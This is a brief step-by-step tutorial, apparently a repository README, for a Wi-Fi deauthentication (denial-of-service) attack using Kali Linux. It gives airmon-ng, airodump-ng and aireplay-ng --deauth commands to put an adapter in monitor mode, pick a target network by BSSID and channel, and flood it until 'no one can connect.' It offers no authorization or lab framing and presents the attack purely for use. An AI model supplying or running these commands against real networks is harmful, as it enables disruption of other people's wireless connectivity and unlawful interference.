Hello, follow the steps how to do a ddos attack on a wi-fi network
Kali linux
1)the first step, open the console terminal, write the command sudo airmon-ng this to see if you have connected to the device a WI FI adapter that accepts network monitoring in the area where you are staying

2) Type the command sudo airmon-ng wlan0 start this to activate the monitoring adapter


3)Write the command sudo airmon-ng this to see if the adapter was activated for monitoring, when the adapter was activated in monitoring mode, then it changes its name from wlan0 to wlan0mon, for example in your case it may be other characters of the name as in the image


4)Write the command sudo airodump-ng wlan0mon this to scan the networks in the area as shown in the image


5) Write the command sudo airodump-ng --channel this is the network channel you want to attack --bssid the MAC-OS address of the network you want to attack name of the adapter interface wlan0mon press enter

6) Write the command sudo aireplay-ng --deauth 8000 this is how much traffic you want to send the attack to the target you have chosen - this is the MAC-OS address of the network you have chosen to attack wlan0mon the name of the interface to the adapter press enter


Now the network is blocked and no one can connect to the network....

